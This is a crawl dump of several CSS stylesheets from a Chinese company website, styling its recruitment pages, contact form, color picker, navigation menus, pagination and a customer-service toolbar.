        font-size: 13px;
    }
    .recruit-list ul li>div .list-need p{
        font-size: 13px;
        line-height: 13px;
    }
}
@media(max-width:1200px){
    .recruit-p p{
        font-size: 12px;
        line-height: 24px;
    }
    .recruit-list ul li>div h1{
        font-size: 18px;
    }
    .recruit-list ul li>div>a{
        font-size: 12px;
    }
    .recruit-list ul li>div .list-need p{
        font-size: 12px;
        line-height: 13px;
    }
}
@media(max-width:960px){
    .recruit-list ul li>div h1 {
        font-size: 16px;
    }
    .recruit-p p br{
        display: none;
    }
}
@media(max-width:760px){
    .recruit-list ul li{
        width: 100%;
    }
}
@media(max-width:580px){
    .recruit-list ul li{
       margin-bottom: 5%;
    }
}
@media(max-width:400px){
    .recruit-list ul li>div .list-need p{
        display: block;
        border: none;
        margin-bottom: 10px;
    }
}

/* 招聘详情 */

.recruitd-container .rd-top{
    margin-bottom: 5%;
}
.recruitd-container .rd-top>h1{
    font-size: 22px;
    letter-spacing: 0.1em;
    color: #014a94;
    font-weight: normal;
    margin-bottom: 2.8%;
}
.recruitd-container .rd-need table tr td{
    font-size: 14px;
    line-height: 32px;
    letter-spacing: 0.05em;
    color: #666;
}
.recruitd-container .rd-need table tr td:nth-child(2){
    display: inline-block;
    margin-left: 5px;
}
.recruitd-container .rd-other ul li{
    margin-bottom: 5%;
}
.recruitd-container .rd-other ul li .rd-name h1{
    font-weight: normal;
    letter-spacing: 0.05em;
    font-size: 16px;
    margin-bottom: 10px;
    color: #333;
}
.recruitd-container .rd-other ul li .rd-work p{
    font-size: 14px;
    line-height: 32px;
    letter-spacing: 0.05em;
    color: #666;
}
.recruitd-container .rd-put{
    display: inline-block;
}
.recruitd-container .rd-put a{
    display: flex;
    align-items: center;
    color: #014a94;
    font-size: 14px;
    letter-spacing: 0.1em;
    border:1px solid #014a94;
    line-height: 40px;
    width: 200px;
    text-align: center;
    justify-content: center;
}
.recruitd-container .rd-put a img{
    display: inline-block;
    width: 16px;
    height: 7px;
    margin-left: 8px;
}
.recruitd-container .rd-put a:hover{
    color: #fff;
    background: #014a94;
}
.recruitd-container .rd-put a:hover img{
    filter: brightness(10);
    -webkit-filter: brightness(10);
}

@media(max-width:1600px){
    .recruitd-container .rd-top>h1 {
        font-size: 20px;
    } 
}
@media(max-width:1400px){
    .recruitd-container .rd-other ul li .rd-name h1{
        font-size: 15px;
    }
    .recruitd-container .rd-top>h1 {
        font-size: 18px;
    }
    .recruitd-container .rd-need table tr td,.recruitd-container .rd-other ul li .rd-work p{
        font-size: 13px;
        line-height: 28px;
    }
    .recruitd-container .rd-put a {
        font-size: 13px;
        line-height: 38px;
        width: 180px;
    }
}
@media(max-width:1200px){
    .recruitd-container .rd-other ul li .rd-name h1{
        font-size: 14px;
    }
    .recruitd-container .rd-top>h1 {
        font-size: 16px;
    }
    .recruitd-container .rd-need table tr td,.recruitd-container .rd-other ul li .rd-work p{
        font-size: 12px;
        line-height: 24px;
    }
    .recruitd-container .rd-put a {
        font-size: 12px;
        line-height: 34px;
        width: 150px;
    }
    .recruitd-container .rd-put a img {
        width: 14px;
        height: 6px;
        margin-left: 6px;
    }
}
@media(max-width:960px){
    .recruitd-container .rd-put a {
        font-size: 12px;
        line-height: 32px;
        width: 130px;
    }
    .rd-top,.recruitd-container .rd-other ul li {
        margin-bottom: 8%;
    }
}
@media(max-width:760px){
    .recruitd-container .rd-need table tr{
        display: flex;
    }
    .recruitd-container .rd-need table tr td:nth-child(1){
        display: inline-block;
        width: 65px;
    }
    .recruitd-container .rd-need table tr td:nth-child(2){
        display: inline-block;
        width: calc(100% - 65px);
    }
}



/* 联系我们 */
.contact-top-container{display: flex;justify-content: space-between;flex-wrap: wrap;}
.contact-left{width: 50%;box-sizing: border-box;padding-right: 5%;display: flex;flex-wrap: wrap;}
.contact-left>p{width: 100%;}
.contact-left>p{margin-bottom: 4% !important;}
.contact-left>p{display: flex;justify-content: space-between;}
.contact-left>p span{display: inline-block;font-size: 18px;line-height: 24px;}
.contact-left>p span:nth-child(1){width: 100px;color: #666;}
.contact-left>p span:nth-child(2){width: calc(98% - 100px);color: #333;}
.contact-right{width: 50%;background: #f6f6f6;box-sizing: border-box;padding: 5%;}
.contact-right form{}
.contact-right .inp{background: none; font-family: sans-serif;font-size: 14px;color: #333; display: inline-block;width: 100%;box-sizing: border-box;padding: 0 10px;margin-bottom: 5%;height: 50px;line-height: 50px; outline: none;border: none;border-bottom: 1px solid #d2d2d2;}
.contact-right textarea{height: auto !important;line-height: normal !important;background: #ffffff !important;border: none !important; padding-bottom: 20% !important;padding-top: 10px !important;}
.contact-right .submit{ display: inline-block; padding: 2.4% 7.5%; font-size: 16px; color: #fefefe; background: #949494; border-radius: 4px; -webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; }
.contact-right .submit:hover{color: #fff;background: #014a94;}
.con_map{ width:100%; padding-bottom:31.25%; position:relative;}
.con_map .map{ position:absolute; top:0px; left:0px; width:100%; height:100%;}
.contact-left>p:nth-child(1) img{width: auto !important;}
@media(max-width:1600px){
    .contact-left>p span{font-size: 17px;}
}
@media(max-width:1500px){
    .contact-left>p span{font-size: 16px;line-height: 22px;}
    .contact-right .submit{font-size: 15px;}
    .contact-left>p span:nth-child(1){width: 90px;}
    .contact-left>p span:nth-child(2){width: calc(98% - 90px);}
}
@media(max-width:1400px){
    .contact-left>p span{font-size: 15px;line-height: 21px;}
    .contact-left>p img{display: inline-block;width: 110px;}
}
@media(max-width:1300px){
    .contact-left>p span{font-size: 14px;line-height: 20px;}
    .contact-right .submit{font-size: 14px;}
    .contact-left>p span:nth-child(1){width: 80px;}
    .contact-left>p span:nth-child(2){width: calc(98% - 80px);}
}
@media(max-width:1200px){
    .contact-left>p img{display: inline-block;width: 100px;}
}
@media(max-width:960px){
    .contact-left{width: 100%;}
    .contact-right{width: 100%;}
    .contact-right .inp{height: 45px;line-height: 45px;font-size: 13px;}
}
@media(max-width:760px){
    .contact-right .inp{height: 40px;line-height: 40px;font-size: 13px;}
    .contact-right .submit{font-size: 12px;}
    .con_map{padding-bottom: 66.6%;}
}




/* 配色系统 */
.color-txt p{text-align: center;font-size: 16px;line-height: 24px;color: #666;}
.color-search{display: flex;justify-content: center;margin: 3% 0 6%;}
.color-search input{outline: none; display: inline-block;width: 210px;line-height: 60px;height: 60px; background: #f2f2f2;margin-right:3%; border: none;box-sizing: border-box;padding: 0 15px;}
.color-search button{outline: none; display: inline-block;border: none;width: 210px;line-height: 60px;height: 60px;background: #014a94;font-size: 20px;color: #fff;}
#color-lbt {max-width: 870px;margin: 0 auto;border: 1px solid #3f6bec;padding: 10px;}
#color-lbt .preview .swiper-wrapper {display: flex;align-items: center;}
#color-lbt .preview .swiper-slide {position: relative;}
#color-lbt .preview .swiper-slide p{display: inline-block;width: 100%;height: 40px;cursor: pointer;}
#color-lbt .preview .swiper-slide.active-nav p{ height: 50px; border-radius:4px ; -webkit-border-radius:4px ; -moz-border-radius:4px ; -ms-border-radius:4px ; -o-border-radius:4px ; }
#color-lbt .preview .swiper-slide .mark{opacity: 0;cursor: pointer; position: absolute;top:0;left: 0;width: 100%;height: 100%;background: url(../img/gou.png) no-repeat center center;background-size: 30%;}
#color-lbt .preview .swiper-slide.active-nav .mark{opacity: 1;}
#color-lbt .view ul{display: flex;flex-wrap: wrap;}
#color-lbt .view {margin-top: 6%;}
#color-lbt .view ul li{ width: 13.6%; padding: 3px 0; margin-right: 0.8%;}
#color-lbt .view ul li:nth-child(7n){margin-right: 0;}
#color-lbt .view ul li a{ display: flex; width: 100%; height: 60px; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s; }
#color-lbt .view ul li a span{ display: block; height: 100%; width: 100%; border-radius:4px ; -webkit-border-radius:4px ; -moz-border-radius:4px ; -ms-border-radius:4px ; -o-border-radius:4px ; }
#color-lbt .view ul li:hover a { transform:scale(1.06) ; -webkit-transform:scale(1.06) ; -moz-transform:scale(1.06) ; -ms-transform:scale(1.06) ; -o-transform:scale(1.06) ; }


@media(max-width:1600px){
   
}
@media(max-width:1500px){
    #color-lbt .view ul li a{height: 58px;}
    .color-search input{width: 200px;height: 55px;line-height: 55px;}
    .color-search button{width: 200px;line-height: 55px;height: 55px;font-size: 18px;}
    .color-txt p{font-size: 15px;line-height: 23px;}
}
@media(max-width:1400px){
    #color-lbt .view ul li a{height: 55px;}
}
@media(max-width:1300px){
    #color-lbt .view ul li a{height: 50px;}
    .color-search input{width: 180px;height: 50px;line-height: 50px;}
    .color-search button{width: 180px;line-height: 50px;height: 50px;font-size: 16px;}
    .color-txt p{font-size: 14px;line-height: 22px;}
}
@media(max-width:1200px){
    #color-lbt .view ul li a{height: 45px;}
    #color-lbt .view ul li{ width: 16%;}
    #color-lbt .view ul li:nth-child(7n){margin-right: 0.8%;}
    #color-lbt .view ul li:nth-child(6n){margin-right: 0%;}
}
@media(max-width:960px){
    #color-lbt .view ul li a{height: 40px;}
    .color-search button{width: 160px;line-height: 50px;height: 50px;font-size: 15px;}
}
@media(max-width:760px){
    .color-txt p{font-size: 12px;line-height: 20px;}
    .color-search{margin: 20px 0 30px;}
    #color-lbt .view ul li a{height: 45px;}
    #color-lbt .view ul li{ width: 19%;}
    #color-lbt .view ul li:nth-child(7n){margin-right: 0.8%;}
    #color-lbt .view ul li:nth-child(6n){margin-right: 0.8%;}
    #color-lbt .view ul li:nth-child(5n){margin-right: 0%;}
    .color-search button{width: 140px;line-height: 50px;height: 50px;font-size: 14px;}
}
@media(max-width:580px){
    #color-lbt .view ul li a{height: 40px;}
    
}














--- FILE ---
content_type: text/css
request_url: http://haoyuct.com/css/common/layout.css
body_size: 3099
content:
@charset "utf-8";

/* 企泰科技 技术部 2012-10-01 */

/* 整体框架 */
/* body  
--------------------------------------------------------------------*/
html {
	overflow-y: scroll;
}
body {
	font-size: 14px;
	/* text-align: center; */
	color: #333;
	background: #fff;
	font-family: "Source Han Sans CN";
	_padding-bottom: 30px;/*IE6提示升级浏览器填充*/
}
.header, .main, .slideBox, .page_banner {
	margin: 0 auto;
	width: 100%;      /* 调整全局的宽度 必须是10 的倍数 */
	text-align: left;
	
	z-index:999999;
}

.inner_main{ margin: 0 auto; width: 1200px; }
/* link   全局链接样式  
--------------------------------------------------------------------*/
a:link {
	text-decoration: none;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	color: #333;
}
a:visited {
	text-decoration: none;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	color: #333;
}
a:hover {
	text-decoration: none;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	color: #333;
}
a:active {
	text-decoration: none;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	color: #333;
}
/* H1~6 text   标题文字设置  
--------------------------------------------------------------------*/
/*h1标题*/
h1 {
	font-weight: bold;
	font-size: 20px;
	color: #000
}
/*h2标题*/
h2 {
	font-weight: bold;
	font-size: 16px;
	color: #000
}
/*h3标题*/
h3 {
	font-weight: bold;
	font-size: 12px
}
/*h4标题*/
h4 {
}
/* 全局   文字设置  
--------------------------------------------------------------------*/
/*p标签*/
p {
	color: #333;
	line-height: 22px;
}
/*正文文字*/
.text, .text p {
	line-height: 22px;
}
.text li {
	padding-left: 10px;
	background: url(../../img/common/ico_10.gif) no-repeat left 8px;
}
/*辅助文字*/
.assist, .assist p, a.assist:link, a.assist:visited {
	color: #999;
	line-height: 22px;
}
/*强调文字*/
.strong {
	font-weight: bold;
}
/*不加粗文字*/
.Slim {
	font-weight: normal;
}
/*标红文字*/
.redtext, .text .redtext {
	color: #F00;
}
/*标黑文字*/
.Blacktext, .text .Blacktext {
	color: Black;
}
/*text-indent*/
.int_2em p {
	text-indent: 2em;
}
/*文字大小*/
.text_12 {
	font-size: 12px;
	line-height: 24px;
}
.text_14 {
	font-size: 14px;
	line-height: 26px;
}
.text_16 {
	font-size: 16px;
	line-height: 28px;
}
.text_18 {
	font-size: 18px;
	line-height: 30px;
}
.text_20 {
	font-size: 20px;
	line-height: 32px;
}
/* input textarea   表单样式  
--------------------------------------------------------------------*/
.input {
	/*background: url(../../img/common/input.gif) repeat-x left top;*/
	background:#fff;
	border: 1px solid #cccccc;
	box-sizing:border-box;
	border-bottom-color: #dddddd;
	border-right-color: #dddddd;
	height: 34px;
	line-height: 34px;
}
.textarea {
	/*background: url(../../img/common/input.gif) repeat-x left top;*/
	background:#fff;
	border: 1px solid #cccccc;
	box-sizing:border-box;
	border-bottom-color: #dddddd;
	border-right-color: #dddddd;
	height: 92px;
	line-height: 28px;
}
.err {
	border: 1px solid #db1111;
	color: #db1111;
}
.focus {
	border: 1px solid #ababab;
	border-bottom-color: #cccccc;
	border-right-color: #cccccc;
}
.focusin {
	border-color:#222;
	color: #333;
}
/* border  全局边框  
--------------------------------------------------------------------*/
.border_ccc {
	border: 1px solid #ccc;
	box-sizing:border-box;
}
.border_999 {
	border: 1px solid #ccc;
}
.border_666 {
	border: 1px solid #ccc;
}
.border_333 {
	border: 1px solid #ccc;
}
.bor_bot_ccc {
	border-bottom: 1px solid #ccc
}
.bor_bot_999 {
	border-bottom: 1px solid #999
}
.bor_bot_666 {
	border-bottom: 1px solid #666
}
.bor_bot_333 {
	border-bottom: 1px solid #333
}
.bor_top_none {
	border-top: none;
}
.bor_bottom_none {
	border-bottom: none;
}
.bor_left_none {
	border-left: none;
}
.bor_right_none {
	border-right: none;
}
.bor_bot_1 {
	border-bottom:none;
}
/* color  文字全局色调  
--------------------------------------------------------------------*/
.color_1, .color_1:link, .color_1:visited, .color_1:hover {
	color: #1b5eb1
}
.color_ccc, .color_ccc:link, .color_ccc:visited, .color_ccc:hover {
	color: #ccc
}
.color_999, .color_999:link, .color_999:visited, .color_999:hover {
	color: #999
}
.color_666, .color_666:link, .color_666:visited, .color_666:hover {
	color: #666
}
.color_333, .color_333:link, .color_333:visited, .color_333:hover {
	color: #333
}
/* adorn   简易装饰器  
--------------------------------------------------------------------*/
.adorn {
	border: 1px solid #dddddd;
	background: url(../../img/common/adorn_bg.gif) #fff repeat-x left bottom;
}
.adorn .title {
	border-bottom: 1px solid #ddd;
}
.adorn .title h3 {
	height: 25px;
	font-size: 14px;
}
.adorn .adorn_main {
}
/*slide 滑动栏
--------------------------------------------------------------------*/
.sideMen h3 {
	background: url(../../img/common/Gui.gif) repeat-x left -40px;
}
.sideMen .on {
	background-position: -433px -96px;
}
/* alltitle   全局标题  
--------------------------------------------------------------------*/
.alltitle {
	border-bottom: 1px solid #cccccc;
	height: 40px;
	line-height: 30px;color:#666666;
}
.alltitle a:link, .alltitle a:visited, .alltitle a:hover {
	color:#666666;
}
.alltitle h3 {
	font-size: 14px;
	color: #333;
	display:none;
}
/* title   自定义标题  
--------------------------------------------------------------------*/
.title_01 {
	color: #1b5eb1;
	padding: 2px 4px 2px 0px;
	font-size: 18px;
	font-weight: normal;
	text-align: left;
}
.title_02 {
	background: #1b5eb1;
	color: #fff;
	padding: 2px 4px 2px 4px;
	font-size: 18px;
	font-weight: normal;
	text-align: center;
}
.title_03 {
	background: #909090;
	color: #fff;
	padding: 2px 4px 2px 4px;
	font-size: 18px;
	font-weight: normal;
	text-align: center;
}
/* pichover   鼠标经过图片样式  
--------------------------------------------------------------------*/
.pic {
	position: relative;
}
.pic a img {
	display: block;
	width: 100%;
	height: auto;
	border: 1px solid #ddd;
	text-align: center;
	padding: 4px;
	background: url(../../img/common/loading.gif) #fff no-repeat center center;
}
/*.pic a:hover img {
	background: #0f75ca;
	border: 1px solid #1b5eb1;
}*/
.pic:hover img {
	background: #0f75ca;
	border: 1px solid #1b5eb1;
}
.pic .pic_b {/*滑出大图*/
	position: absolute;
	left: 0px;
	top: 0px;
	z-index: 3999;
	text-align: center;
}
.last .pic .pic_b {
	left:inherit;
	right: 0px;
}
.pic .pic_b a img {
	width: 260px;
	height: 260px;
	border: none;
}
/* pro_icon   产品标记样式  
--------------------------------------------------------------------*/
.pic .sign_pic {
	position: absolute;
	width: auto;
	height:auto;
	left: 1px;
	top: 5px;
	z-index:399;
}
.pic .sign_pic img {
	width: auto;
	height:auto;
	padding:0px;
	border:none;
	background:none;
}


/* 置顶按钮
--------------------------------------------------------------------*/
/*.top {
	z-index: 1000;
	position: fixed;
	right: 0px;
	bottom: 0px;
	display: block;
	width: 35px;
	height: 35px;
	background: url(../../img/common/top.gif) no-repeat 0px 0px;
}*/
#scrollUp {
	bottom: 10px;
	right: 5px;
	height: 38px;
	width: 38px;
	background: url(../../img/common/top.png) no-repeat;
	_background: url(../../img/common/top.gif) no-repeat;
	}

/* 空信息样式
--------------------------------------------------------------------*/
.no_info {
	display: block;
	width: 80px;
	margin: auto;
	padding-left: 30px;
	text-align: left;
	height: 20px;
	line-height: 20px;
	background: url(../../img/common/Gui.gif) no-repeat left -260px;
}

/* 百度地图API
--------------------------------------------------------------------*/
.iw_poi_title {
	color: #1b5eb1;
	font-size: 14px;
	font-weight: bold;
	overflow: hidden;
	padding-right: 13px;
	white-space: nowrap
}
.iw_poi_content {
	overflow: visible;
	padding-top: 4px;
	white-space: -moz-pre-wrap;
	word-wrap: break-word
}

/* IE6提示升级浏览器
--------------------------------------------------------------------*/
.Upgrade_bg {
	position: relative;
	z-index: 99;
	width: 100%;
	height: 28px;
	line-height: 28px;
	background: url(../../img/common/adorn_bg.gif) #fff repeat-x left bottom;
	border-top: solid 2px #1b5eb1;
	display: none;
	_display: block;
}
.Upgrade {
	position: absolute;
	width: 960px;
	margin-left: -480px;
	left: 50%;
	top: 0px;
	text-align: left;
}
.Upgrade .strong {
	color: #1b5eb1;
}
.Upgrade .download {
	float: right;
	width: 80px;
	margin-top: 2px;
}
.Upgrade .download a, .Upgrade .download a:link, .Upgrade .download a:visited, .Upgrade .download a:hover {
	color: #fff;
}
/*排序样式
--------------------------------------------------------------------*/
.Sequence a {
	position: relative;
}
.Sequence .arrow {
	width: 9px;
	height: 11px;
	display: block;
	position: absolute;
	top: 5px;
	right: 5px;
	overflow: hidden;
}
.Sequence .icon_pic_01 {
	background: url(../../img/common/icon_pic.gif) no-repeat 0 0;
}
.Sequence .icon_pic_02 {
	background: url(../../img/common/icon_pic.gif) no-repeat 0 -11px;
}
.Sequence .icon_list_01 {
	background: url(../../img/common/icon_list.gif) no-repeat 0 0;
}
.Sequence .icon_list_02 {
	background: url(../../img/common/icon_list.gif) no-repeat 0 -11px;
}
.Sequence .arr_01 {
	background: url(../../img/common/arrow01.gif) no-repeat 0 0;
}
.Sequence .arr_02 {
	background: url(../../img/common/arrow02.gif) no-repeat 0 0;
}
.Sequence .arr_03 {
	background: url(../../img/common/arrow03.gif) no-repeat 0 0;
}
.Sequence .arr_04 {
	background: url(../../img/common/arrow04.gif) no-repeat 0 0;
}
/*标签样式
--------------------------------------------------------------------*/
.Tags a, .Tags a:link, .Tags a:visited, .Tags a:hover {
	display: inline-block;
	background: #488275;
	color: #fff;
	margin-right: 5px;
	padding: 2px 5px 2px 5px;
}





--- FILE ---
content_type: text/css
request_url: http://haoyuct.com/css/common/page.css
body_size: 698
content:
@charset "utf-8";
/* 企泰科技 技术部 2012-10-01 */

/* 分页样式 */
/* pageGuide  
--------------------------------------------------------------------*/
.pageGuide{
	width:100%;
	padding-top:2%;
}
.pageinfo{
	float:left;}
.paging{
	margin:0 auto;
	text-align:center;font-size: 14px;}
.paging a{
	display:inline-block;
	padding-left:13px;
	padding-right:13px;
	height:35px;
	line-height:35px;
	overflow:hidden;
	color: #595854;
	margin: 0 5px;
	border: 1px solid #e6ebee;
	}
.party_page .current:link, .party_page .current:visited, .party_page .current:active{
	background:#014a94 !important;
	color:#fff;
	border:1px solid #014a94;
}
	
.paging .current:link, .paging .current:visited, .paging .current:active{
	background:#014a94;
	color:#fff;
	border:1px solid #014a94;
	}

.paging a:hover{
	background:#014a94;
	color:#fff;
	text-decoration:none;
	
	}

@media(max-width:1200px){
	.paging{font-size: 12px;}
	.paging a {padding-left: 13px;padding-right: 13px;height: 33px;line-height: 33px;margin: 0 5px 5px;}
}
@media(max-width:760px){
	.pageGuide{margin-top: 5%;}
	.paging{font-size: 12px;}
	.paging a {padding-left: 11px;padding-right: 11px;height: 30px;line-height: 30px;margin: 0 3px 5px;}
}
































--- FILE ---
content_type: text/css
request_url: http://haoyuct.com/css/navi/navi_02.css
body_size: 1486
content:
/* navi_01导航样式  
--------------------------------------------------------------------*/
.navBar {
	position: relative;
	z-index: 1;
	color: #fff;
	float:right;
	margin-right:0px;
	
}


/*nav*/
.nav {
	width: auto;
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.nav h3 {
	font-weight: normal;
	font-size: 16px;
	color:#666666;
}
.nav span{ font-size:12px; color:#999999;}
.nav .m {
	position: relative;
	float: left;
	width: auto;
	display: inline;
	text-align: center;
}


.nav .m .txt{ display:block; padding-left:20px; padding-right:20px; height:auto; text-align:center; font-size:16px; color:#666;}
.nav .m .txt p{ margin-top:37px;}
.nav .m .txt span{ font-family:Arial;}



/*当前状态*/
.nav .cur .txt{ color:#626262;}
.nav .cur h3{ color:#626262;}
.nav .cur p{ color:#626262;}
.nav .cur span{ color:#626262;}

.nav .m:hover .txt p{ color:#626262;}
.nav .m:hover .txt span{ color:#626262;}
.nav .m:hover .txt{ color:#626262;}


.nav .cur h3 a:link, .nav .cur h3 a:visited {
	background:#F00;
}
.nav .on .txt :link, .nav .on .txt:visited {
	background:#F00;
}
.nav .on h3 a i {
}

/*一级*/
.nav .sub {
	display: none; /*默认隐藏*/
	width: 180px;
	position: absolute;
	left: calc(50% - 90px);
	top: 70px;
	float: left;
	line-height: 40px;
	overflow:visible;
	_width:500%;
	_border-bottom:none;
	
}
.nav .sub li {
	text-align: center;
	font-size: 15px;
	display: block;
	overflow: hidden;
	text-overflow:ellipsis;
	white-space: nowrap;
}
.nav .sub li a:link, .nav .sub li a:visited {
	color: #333;
	font-size: 15px;
	display: block;
	zoom: 1;
	background-color:#f8f8f8;
	border-top:none;
	border-bottom:none;
	padding: 0 10px;
	display: block;
	overflow: hidden;
	text-overflow:ellipsis;
	white-space: nowrap;
}
.nav .sub li a:hover {
	background: #014a94;/*副色*/
	color: #fff;
}


/*二级*/
.nav .m2 {
	position: relative;
	width: 100%;
	display:inline-block;
	text-align: left;
	*float:left;
	*display:block;
}
.nav .sub2 {
	display: none; /*默认隐藏*/
	width: 100px;
	position: absolute;
	z-index: 3;
	left: 100%;
	top: 0px;
	line-height: 30px;
	border-top:solid 1px #CCC;
	border-bottom:solid 1px #CCC;
	_left: 100px;
}

/*三级*/
.nav .m3 {
	position: relative;
	width: 100%;
	display:inline-block;
	text-align: left;
	*float:left;
	*display:block;
}
.nav .sub3 {
	display: none; /*默认隐藏*/
	width: 100px;
	position: absolute;
	z-index: 3;
	left: 100%;
	top: 0px;
	line-height: 30px;
	border-top:solid 1px #CCC;
	border-bottom:solid 1px #CCC;
	_left: 100px;
}

.nav .sub dl {
	display: inline-block;
	zoom: 1;
	vertical-align: top;
	padding: 15px 29px;
	line-height: 26px;
	*display:inline;
}
.nav .sub dl a:hover {
	color: #1b5eb1;
}
.nav .sub dl dt a:link, .nav .sub dl dt a:visited  {
	color: #000;
}
.nav .sub dl dd a:link, .nav .sub dl dd a:visited {
	color: #999;
	padding-left: 7px;
}
.nav .m .sub{ z-index:999;}
.pc_menu_right .sub { position: absolute;}

/*---------------搜索框-----------------*/
.navBar .search{ width:250px; height:40px; background:url(../../images/search_bg.jpg) no-repeat center; float:right; margin-top:14px;}
.navBar input{ width:200px; height:40px; text-indent:10px; margin-top:5PX; float:left;}
.navBar .search_b{ width:40px; height:40px; float:left;}

@media(max-width:1600px){
	.nav .sub {top: 109px;}
}
@media(max-width:1500px){
	.nav .sub {top: 104px;}
}
@media(max-width:1400px){
	.nav .sub {top: 99px;}
	.nav .m .sub{left: calc(50% - 80px);}
	.nav .m .sub li{ width:160px;}
	.nav .sub li a:link, .nav .sub li a:visited {
		font-size: 12px;
		line-height: 35px;
	}
}
@media(max-width:1300px){
	.nav .sub {top: 94px;}
	.nav .m .sub{left: calc(50% - 70px);}
	.nav .m .sub li{ width:140px;}
}
@media(max-width:1200px){
	.nav .sub {top: 89px;}
}










--- FILE ---
content_type: text/css
request_url: http://haoyuct.com/css/common/kefu.css
body_size: 1196
content:


/* 在线客服by Ma */
.toolbar {
	width: 40px;
	position: fixed;
	right: 0;
	top: 35%;
	z-index: 99;
	font-style: normal;
	background-color:#014a94;
	letter-spacing: 0.08rem;
}
.toolbar dd {
	width: 100%;
	height: 40px;
	position: relative;
}
.toolbar dd i {
	width: 40px;
	height: 40px;
	position: absolute;
	left: 0;
	top: 0;
	cursor: pointer;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
}
.toolbar dd i span {
	font-size: 12px;
	color: #fff;
	font-style: normal;
	display: block;
}
.toolbar dd i img{
	display: inline-block;
	width: 20px;
	/* margin-top: 10px; */
}
.toolbar dd.gottop {
	display: none;
}
.toolbar .slide-tel {
	display: block;
	width: 0;
	height: 40px;
	line-height: 40px;
	font-size: 16px;
	font-family: arial;
	color: #FFF;
	position: absolute;
	padding: 0 0 0 40px;
	top: 0px;
	right: 0px;
	overflow: hidden;
}
.toolbar .slide-tel p{
	line-height: normal;
}
.toolbar .slide-tel:hover{
	width: 170px !important;
}
.toolbar .pop {
	position: absolute;
	/* right: 100px !important; */
	top: 0px;
	background:#014a94;
	display: none;
}
.toolbar .pop-code {
	width: 170px;
	padding: 30% 0;
}
.toolbar .pop-code img {
	display: block;
	width: 80%;
	margin-left: 10%;
}
.toolbar .pop-code h3 {
	text-align: center;
}
.toolbar .pop-code h3{
	color: #fff;
	font-size: 16px;
	display: block;
	font-weight: normal;
	margin-bottom: 10px;
}
.toolbar .pop-code h3 p:nth-child(1) {
	font-size: 18px;
}
.toolbar .pop-code h3 p:nth-child(2) {
	font-size: 18px;
}
.toolbar .qq span {
	background-position: -35px -47px;
}
.toolbar .qq a {
	width: 52px;
	height: 52px;
	cursor: pointer;
	display: block;
}
.toolbar .qq:hover {
	background-color:#014a94;
}
.toolbar .qq:hover span {
	background-position: 0 -47px;
}
/* .toolbar .tel span {
	background-position: -35px 0;
} */
.toolbar .tel:hover {
	background:#014a94;
}
.toolbar .tel:hover span {
	background-position: 0 0;
}
.toolbar .code span {
	background-position: -35px -95px;
}
.toolbar .code:hover {
	background-color:#014a94;
}
.toolbar .code:hover span {
	background-position: 0 -95px;
}
.toolbar .top span {
	background-position: -35px -142px;
}
.toolbar .top:hover {
	background-color:#014a94;
}
/* .toolbar .top:hover span {
	background-position: 0 -142px;
} */
.toolbar dd:hover {
}
.subright .searchList {
	border-top: 1px solid #ddd;
}
.subright .searchList li {
	padding-top: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #ddd;
}
.subright .searchList li:first-child {
	border-top: none;
}
.subright .searchList li:hover a h2 {
	color:#014a94;
	font-weight: bold;
}
.leftprocomt {
	padding-top: 10px;
	border: 1px solid #ddd;
	border-top: 0;
}
.leftprocomt li {
	float: left;
	text-align: center;
	width: 108px;
	margin-left: 9px;
}
.leftprocomt li img {
	width: 20px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.leftprocomt li p {
	line-height: 30px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.leftprocomt li:hover img {
	-webkkit-filter: brightness(105%);
	filter: brightness(105%);
}
.leftprocomt li:hover p {
	color:#014a94;
}


/* @media(max-width:960px){
	.toolbar{
		width: 60px;
	}
	.toolbar .slide-tel {
		padding: 0 0 0 60px;
	}
	.toolbar dd i {
		width: 60px;
	}
}
 */

--- FILE ---
content_type: text/css
request_url: http://haoyuct.com/css/navi/navi_01.css
body_size: 1742
content:
/* body{background-color: #1b1b1b} */
/*====================导航*********/
.header{
	width:100%;
	position:fixed;
	top:0;
	left:0;
	z-index:999;
	box-sizing: border-box;
}
.header-container{

}
/*左侧logo*/
.header .left{
	width: 12%;
	display: inline-block;
}
.header .left a img{
	margin-top: 16px;
}
.header .left .img2{
	display: none;
}
/*右侧*/





/*白色背景的头部*/
.header.on{
	box-shadow: 0 0 10px rgba(0, 0, 0, .1);
}
.header.on .left .img1{
	display: none;
}
.header.on .left .img2{
	display: block;
}
/* .header.on .navbar_nav li a{
	color: #333;
} */
.header.on .navbar_nav li:hover a{
	color: #0054a7;
}
#navToggle{
	display: none;
}

.m_nav{
	display: none;
	position: fixed;
	top: 0px;
	/* box-shadow: 0 15px 27px 0 rgba(167,165,165,0.38); */
	width: 100%;
    height: 100%;
    background: #fff;
    transition: all ease 0.5s;
    -webkit-transition: all ease 0.5s;
	z-index: 1000;
    opacity: 1;
    visibility: visible;
    margin-top: 0;
    overflow-y: auto;
    transition: all .6s cubic-bezier(.77, 0, .175, 1) 0ms;
    top: 0;
    transform: translateX(100%);
}
.m_nav.open{
	transform: translateX(0);
	position: fixed;
	z-index: 1000000000000000000000;
}
.m_nav .top{
	height: 60px;
	padding: 20px;
	box-sizing: border-box;
}
.m_nav .top .closed{
	width: 30px;
	height: 30px;
	vertical-align: middle;
	float:right;
	cursor: pointer;
}
.m_nav .logo{
	width: 100%;
	margin:0 auto;
}
.m_nav .logo img{
	height: 50px;
	display: block;
	margin:10px auto;
}
.m_nav .ul{
	margin-top: 30px;
}
.m_nav .ul li{
	padding: 0 20px;
	border-bottom: 1px solid #f5f5f5;
	transform: translateY(0);
	-webkit-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: all .6s cubic-bezier(.77, 0, .175, 1) 0ms;
